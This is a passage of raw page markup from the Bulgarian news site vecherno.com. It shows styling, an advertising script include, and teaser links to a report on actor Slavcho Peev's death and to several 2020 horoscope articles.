                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_911 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_911{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_911.td-a-rec{
					text-align: center;
				}.tdi_146_911 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_969" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_644  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_644{
                    min-height: 0;
                }.tdi_148_644,
				.tdi_148_644 .tdc-columns{
				    display: block;
				}.tdi_148_644 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_9dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_9dd{
                    vertical-align: baseline;
                }.tdi_150_9dd .wpb_wrapper,
				.tdi_150_9dd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_9dd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_9dd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_d96  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_d96{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_19a  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_19a{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_9dd  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_9dd{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_9dd{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_9dd{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_9dd{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_984 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_984" >
<style>

/* inline tdc_css att */

.tdi_157_984{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_984 .td-block-title a,
				.tdi_157_984 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_984 .td-block-title a,
				.tdi_157_984 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_984 .td-block-title a,
				.tdi_157_984 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_984 .td-block-title a,
				.tdi_157_984 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_6aa" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_ad3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_ad3{
                    min-height: 0;
                }.tdi_159_ad3,
				.tdi_159_ad3 .tdc-columns{
				    display: block;
				}.tdi_159_ad3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_ed4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_ed4{
                    vertical-align: baseline;
                }.tdi_161_ed4 .wpb_wrapper,
				.tdi_161_ed4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_ed4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_ed4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_389 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_389" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_389{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_389{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_389{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_389 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_389 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_389 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_389 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_389 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_389 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_389 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_389 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_389 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_389 .td-post-vid-time{
					display: block;
				}.tdi_162_389 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_389 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_389 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_389 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_389 .td-read-more{
					display: none;
				}.tdi_162_389 .td-module-comments{
					display: none;
				}.tdi_162_389 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_389 .td-post-category:hover{
					color: #000000;
				}.tdi_162_389 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_389 .td-post-author-name a{
					color: #666666;
				}.tdi_162_389 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_389 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_389 .td-editor-date,
				.tdi_162_389 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_389 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_389 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_389 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_389 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_389 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_389 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_389 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_389 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_389 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_389 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_389 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_389 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_389 .td-post-author-name{
					display: none;
				}.tdi_162_389 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_389 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_389 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_389 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_389 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_389 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_389 .td-post-author-name{
					display: none;
				}.tdi_162_389 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_389 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_389 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_389 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_389 = new tdBlock();
block_tdi_162_389.id = "tdi_162_389";
block_tdi_162_389.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":53031,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_389","tdc_css_class":"tdi_162_389","tdc_css_class_style":"tdi_162_389_rand_style"}';
block_tdi_162_389.td_column_number = "3";
block_tdi_162_389.block_type = "tdb_single_related";
block_tdi_162_389.post_count = "4";
block_tdi_162_389.found_posts = "241";
block_tdi_162_389.header_color = "";
block_tdi_162_389.ajax_pagination_infinite_stop = "";
block_tdi_162_389.max_num_pages = "61";
tdBlocksArray.push(block_tdi_162_389);
</script><div id=tdi_162_389 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%85%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b7%d0%b0-%d0%b4%d0%b5%d0%ba%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%8a%d1%82-%d1%89%d0%b5-%d0%b5-%d0%bd%d0%b0/" rel="bookmark" class="td-image-wrap " title="Хороскоп за декември 2020-Късметът ще е на страната на Скорпион, щастие за Дева" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_7-4-485x340.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%85%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b7%d0%b0-%d0%b4%d0%b5%d0%ba%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%8a%d1%82-%d1%89%d0%b5-%d0%b5-%d0%bd%d0%b0/" rel="bookmark" title="Хороскоп за декември 2020-Късметът ще е на страната на Скорпион, щастие за Дева">Хороскоп за декември 2020-Късметът ще е на страната на Скорпион, щастие за Дева</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/" class="td-post-category">Астрология</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T15:22:49+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%85%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b7%d0%b0-%d0%b4%d0%b5%d0%ba%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%8a%d1%82-%d1%89%d0%b5-%d0%b5-%d0%bd%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Овен

Овните ще имат голям късмет през декември, затова е препоръчително да избягват лоши навици, които унищожават живота. Идва много благоприятен период, така че не бива...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%85%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b7%d0%b0-%d0%b4%d0%b5%d0%ba%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%8a%d1%82-%d1%89%d0%b5-%d0%b5-%d0%bd%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b5-%d0%b1%d0%bb%d0%b8%d0%b7%d0%bd%d0%b0%d1%86%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b5%d0%b9-%d0%b2-%d1%81%d1%8a%d0%b1%d0%be/" rel="bookmark" class="td-image-wrap " title="Ако сте Близнаци, Везни и Водолей в събота интересно съновидение, Рак, Скорпион и Риби интересна и вълнуваща информация" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_4-5-485x264.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b5-%d0%b1%d0%bb%d0%b8%d0%b7%d0%bd%d0%b0%d1%86%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b5%d0%b9-%d0%b2-%d1%81%d1%8a%d0%b1%d0%be/" rel="bookmark" title="Ако сте Близнаци, Везни и Водолей в събота интересно съновидение, Рак, Скорпион и Риби интересна и вълнуваща информация">Ако сте Близнаци, Везни и Водолей в събота интересно съновидение, Рак, Скорпион и Риби интересна и вълнуваща информация</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/" class="td-post-category">Астрология</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-06T21:16:28+02:00" >06.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b5-%d0%b1%d0%bb%d0%b8%d0%b7%d0%bd%d0%b0%d1%86%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b5%d0%b9-%d0%b2-%d1%81%d1%8a%d0%b1%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Събота ще бъде активен и приятен ден като цяло. Ще се чувствате изпълнени с много силна енергия, която трябва да инвестирате трезво.
За мнозина от...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b5-%d0%b1%d0%bb%d0%b8%d0%b7%d0%bd%d0%b0%d1%86%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b5%d0%b9-%d0%b2-%d1%81%d1%8a%d0%b1%d0%be/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-1-%d0%bd%d0%be%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b0/" rel="bookmark" class="td-image-wrap " title="Късметче на деня за 1 ноември 2020 година: Какво ти е подготвила съдбата за днес" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/10/Screenshot_9-485x317.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-1-%d0%bd%d0%be%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b0/" rel="bookmark" title="Късметче на деня за 1 ноември 2020 година: Какво ти е подготвила съдбата за днес">Късметче на деня за 1 ноември 2020 година: Какво ти е подготвила съдбата за днес</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/" class="td-post-category">Астрология</a>
                        <span class="td-author-date">
